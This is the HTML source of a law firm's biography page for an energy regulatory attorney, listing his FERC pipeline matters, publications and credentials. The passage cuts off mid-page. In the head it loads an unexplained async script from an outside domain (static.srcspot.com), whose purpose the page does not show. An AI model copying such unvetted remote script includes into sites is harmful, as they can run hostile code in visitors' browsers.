

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/a/steven-a-adducci
body_size: 11368
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Steven A. Adducci | Professionals | Venable LLP</title>
<meta name="title" content="Steven A. Adducci | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/a/steven-a-adducci" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Steven A. Adducci | Professionals | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Steven A. Adducci | Professionals | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/professionals/a/steven-a-adducci" />

<meta class="swiftype" name="title" data-type="string" content="Steven A. Adducci | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/a/steven-a-adducci" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/a/steven-a-adducci#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/a/adducci_steven.jpg?rev=d30465f4375a405b82d64fc4f1388919&amp;hash=BCF871C2843910DDD8FE937864D09C8D" alt="Adducci Steven" />
                    <div class="nav__brand-title">Steven A. Adducci</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Steven A. Adducci</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fa%2Fsteven-a-adducci" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fa%2Fsteven-a-adducci" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fa%2Fsteven-a-adducci" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Steven A. Adducci | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/a/steven-a-adducci" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Steven A Adducci.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fa%2fsteven-a-adducci%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Steven A. Adducci</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/a/adducci_steven.jpg?rev=d30465f4375a405b82d64fc4f1388919&amp;hash=BCF871C2843910DDD8FE937864D09C8D" alt="Adducci Steven" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/a/steven-a-adducci?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:saadducci@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:saadducci@Venable.com">saadducci@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.344.4361">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.344.4361</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>
Steve Adducci focuses on energy and administrative law, with an emphasis on crude oil, petroleum products, electricity, and natural gas regulatory matters. Steve has distinguished himself as a lead regulatory and litigation shipper attorney in crude oil, petroleum products, and natural gas liquid (NGL) pipeline-related cases before the Federal Energy Regulatory Commission (FERC). He has played key roles in nearly every major disputed crude oil, petroleum product, or NGL pipeline rate or tariff proceeding in the United States. He also supports Venable&rsquo;s representation of trade associations active in the energy industry. </p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>Steve has advised on and handled energy regulatory, compliance, trial, and appellate proceedings associated with the FERC, Securities and Exchange Commission, federal courts, and state utility commissions. He also has represented clients in structuring, developing, and drafting documents associated with regulating energy properties, natural gas, electricity, oil and petroleum product transportation, marketing, and natural gas storage and distribution facilities.</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/appellate-litigation">Appellate Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/energy-law">Energy Law</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/infrastructure">Infrastructure</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/energy-industry">Energy Industry</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/climate-change">Climate Change</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/energy-efficiency-and-grid-resilience">Energy Efficiency and Grid Resilience</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/renewable-and-alternative-energy">Renewable and Alternative Energy</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Recognition~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Represented entities in rulemakings, notices of inquiry, compliance, certificate, and undue discrimination and preference cases on behalf of shippers/ratepayers </li>
    <li>Led a team in a complex pipeline discrimination litigation involving a client&rsquo;s strategic pipeline &ndash; obtaining a FERC administrative law judge (ALJ) initial decision that directed a multi-million-dollar damage award, along with the reinstatement of the client&rsquo;s lost shipper history, resulting from the pipeline&rsquo;s unduly preferential and discriminatory actions over multiple years</li>
    <li>Led a team in complex Federal Power Act litigation, obtaining a FERC ALJ initial decision associated with the favorable allocation of more than $500 million in electric transmission upgrade costs </li>
    <li>Was instrumental, on behalf of airline, propane, and refinery-related entities, in effecting a change in the way FERC derives its oil pipeline tariff rate index, as part of its five-year oil pipeline index review. The changes are estimated to result in savings of approximately $2.2 to $2.4 billion over the five-year period 2015 to 2020, for oil, petroleum product, and NGL shippers</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 08, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">FERC Trims Obsolete Oil and Gas Regulations to Conform with Executive Order</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/10/ferc-trims-obsolete-oil-and-gas-regulations-to" data-content="FERC Trims Obsolete Oil and Gas Regulations to Conform with Executive Order">FERC Trims Obsolete Oil and Gas Regulations to Conform with Executive Order</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 09, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Post-<em>Chevron</em> Judicial Review of FERC Decisions</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2024/chevron-decision/post-chevron-judicial-review-of-ferc-decisions" data-content="Post-&lt;em&gt;Chevron&lt;/em&gt; Judicial Review of FERC Decisions">Post-<em>Chevron</em> Judicial Review of FERC Decisions</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 28, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Supreme Court Overrules <em>Chevron</em>: Agency Deference in Flux</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2024/chevron-decision/supreme-court-chevron-deference-decision" data-content="Supreme Court Overrules &lt;em&gt;Chevron&lt;/em&gt;: Agency Deference in Flux">Supreme Court Overrules <em>Chevron</em>: Agency Deference in Flux</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 21, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2025/08/best-lawyers-recognizes-more-than-200-venable" data-content="&lt;em&gt;Best Lawyers&lt;/em&gt; Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists"><em>Best Lawyers</em> Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 15, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/08/2025-edition-of-the-best-lawyers-in-america" data-content="272 Venable LLP Attorneys Recognized in the 2025 Editions of &lt;em&gt;The Best Lawyers in America&lt;/em&gt; and &lt;em&gt;Best Lawyers: Ones to Watch&lt;/em&gt;">272 Venable LLP Attorneys Recognized in the 2025 Editions of <em>The Best Lawyers in America</em> and <em>Best Lawyers: Ones to Watch</em></a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 12, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable LLP Practice Areas Ranked Top Tier in <em>Legal 500</em> United States</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/06/venable-llp-practice-areas-ranked-top-tier-in" data-content="Venable LLP Practice Areas Ranked Top Tier in &lt;em&gt;Legal 500&lt;/em&gt; United States">Venable LLP Practice Areas Ranked Top Tier in <em>Legal 500</em> United States</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=56f84ecda4624a3b88c21cfea9716c45" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span><EM>with honors</EM></span>
                                                                        <span>University of North Dakota School of Law</span>
                                                                        <span>1990</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li><em>North Dakota Law Review</em></li>
    <li>Phi Alpha Delta</li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span><EM>summa cum laude</EM></span>
                                                                        <span>University of North Dakota</span>
                                                                        <span>1987</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the D.C. Circuit</span>
                                                            </li>
                                                    </ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Professional Memberships and Activities</h3>

                                                    <ul>
    <li>Vice chair, American Bar Association, Oil Pipeline Committee of the Infrastructure and Regulated Industries Section</li>
    <li>Member, District of Columbia Bar Association</li>
    <li>Member, Federal Bar Association</li>
    <li>Member, Energy Bar Association</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Other Distinctions" class="accordions__accordion accordion__index__3">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '3', 'recognition')"
                                             v-aria-expanded="isOpen('Recognition')"
                                             aria-label="Toggle accordion" aria-controls="other-distinctions">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Recognition</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="other-distinctions" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                        <div class="accordions__content" ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                            <div class="rich-text rich-text--max-width">

                                                <ul>
    <li><strong><em>The Best Lawyers in America</em></strong>, Energy Law, 2020 &ndash;&nbsp;2025</li>
    <li><strong><em>Chambers Global</em></strong>, Energy: Oil and Gas, Regulatory and Litigation, 2022</li>
    <li><strong><em>Chambers USA</em></strong>, Energy: Oil and Gas (Regulatory and Litigation), National, 2013 &ndash; 2017, 2019 &ndash; 2025</li>
    <li><strong><em>Legal 500</em></strong>
    <ul>
        <li>Energy <span style="color: #061e3c;">&ndash;</span>&nbsp;Energy Regulation: Oil and Gas, 2020 &ndash; 2022</li>
        <li>Energy&nbsp;<span style="color: #061e3c;">&ndash;</span>&nbsp;Energy Litigation: Oil and Gas, 2023</li>
        <li><em>Leading Lawyers</em>, Energy&nbsp;<span style="color: #061e3c;">&ndash;</span> Energy Litigation: Oil and Gas, 2024&nbsp;&ndash; 2025</li>
    </ul>
    </li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__4">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '4', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
